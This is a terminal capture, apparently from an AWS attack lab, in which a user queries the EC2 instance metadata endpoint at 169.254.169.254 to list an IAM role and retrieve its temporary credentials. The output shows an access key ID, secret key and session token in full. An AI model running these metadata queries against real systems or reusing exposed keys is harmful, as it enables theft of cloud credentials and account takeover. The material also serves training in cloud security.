 ubuntu@ip-10-10-10-159:~$ curl http://169.254.169.254/latest/meta-data/iam/security-credentials/
cg-ec2-role-ecs_efs_attack_cgidnhwxq4ltfeubuntu@ip-10-10-10-159:~$
ubuntu@ip-10-10-10-159:~$
ubuntu@ip-10-10-10-159:~$
ubuntu@ip-10-10-10-159:~$ curl http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ec2-role-ecs_efs_attack_cgidnhwxq4ltfe
{
"Code" : "Success",
"LastUpdated" : "2022-06-10T18:59:59Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIAQWYTXOMNCU3YVDH4",
"SecretAccessKey" : "Re4m7E76FI6hM/whjkd4+qm31ZscNgJKQYaYrL8N",
"Token" : "IQoJb3JpZ2luX2VjECsaCXVzLWVhc3QtMSJGMEQCIAuhWEircsNSNCCBt7FVLrGrwJV+i92d+gIhq1FULJsDAiBQOxTYMtbTPm5iRqS2m8MvnWgeUX1MiFakwd5BP
CJz3G2OtnYpKG6oAXbhR7UcNEZ6vInCOf5E8jIrBkcEJyjhoYy0E8tMnHzcm196sDvLY+liikTyXP22bmpKtO83PykAXOKxzw4Gf84fvxOtUoxXv6e+Z6mnph1jGk5uw7EmqIrtdZF
4SD27iMj1F4+XYY5E2O9YHBBTgcpFKsqgLIO+rLjAM33BVvQSyAyUSsB8pSkiopploSbROUvCE+SrLTTAx/F0LOp7/RnJ4jYdVbNP9dB7NyU//N4Dep85koG4AZmfWlF3J626OyIJE
xRHzquI2/EvgWYoVsqIw9GBfo4CGChoquV6RxWDD+qI6VBjqqARp/ZtFW3F4ITMO9CWtE+Cc8zw6DHao0hUOEydy29qMMa5yoI/Y2y6kqtumZ03lBmdipNFyWDtLqVPyQng8pssdNG
1tyWl3SEtZ7/tMwMB2N8TRaTUveA1f9f1TFANm6WAB0d7J6OyKVw",
"Expiration" : "2022-06-11T01:04:59Z"
}ubuntu@ip-10-10-10-159:~$